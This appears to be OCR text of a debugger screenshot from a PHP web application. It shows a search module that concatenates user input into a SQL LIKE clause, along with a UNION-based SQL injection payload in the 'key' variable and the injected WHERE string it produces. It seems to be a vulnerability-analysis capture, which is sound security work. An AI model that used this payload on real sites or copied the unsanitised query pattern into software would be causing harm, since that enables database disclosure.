 7: St
about
article
basic
admin_add.php
admin_edit.php
admin_list.php
admin_power.php
basic_info.php
contact_add.php
contact_list.php
create_static_1.php
create_static_2.php
db_set.php
6 $obj = new goods(); $obj: {db => database, table => "php_shisiugoods", field => "goo_id,goo_title,goo_x_img", where =>
7 $obj->set_field( val: 'goo_id,goo_title,goo_x_img');
8 $obj->set_where( val: "goo_title like '%" . $global['key'] . "%'"); $global: {url => "/search/index.html/key-%27UNION%20A
9 $obj->set_where( val: 'goo_channel_id = '.get_id( table: 'channel', field: 'cha_code', value: 'goods')); $obj: {db => database,
10 $len = get_varia( var_name: 'img_list_len');
11 $obj->set_page_size( val: $len ? $len : 12);
12 $obj->set_page_num($global['page']);
13 $sheet = $obj->get_sheet();
14 for($i = 0; $i < count($sheet); $i ++)
15 {
16 $sheet[$i]['short_title'] = cut_str($sheet[$i]['goo_title'], sublen: 10);
module_search_main()
Debug: WebSite Test
Debugger Console Output
Frames
Variables
search_main.php:9, module_sear
common.func.php:93, run()
300f0da42e848d58854c9509c7
smarty_internal_templatebase.ph
smarty_internal_templatebase.ph
search.php:12, include()
basic.func.php:47, main()
index.php:5, {main}()
channel = "search"
key = "'UNION ALL SELECT NULL,NULL,database()-- -"
user_id = {int} 0
cat = {int} 0
page = {int} 1
id = {int} 0
original = "search"
channel_id = {int} 0
entrance = ""
$obj = {goods} [10]
db = {database} [18]
table = "php_shisiugoods"
field = "goo_id,goo_title,goo_x_img"
where = " where goo_lang = 'zh-cn' and goo_show = 1 and goo_title like '%'UNION ALL SELECT NULL,NULL,database()-- -%' "
order = " order by goo_top desc,goo_index desc,goo_id desc"
2: Favorites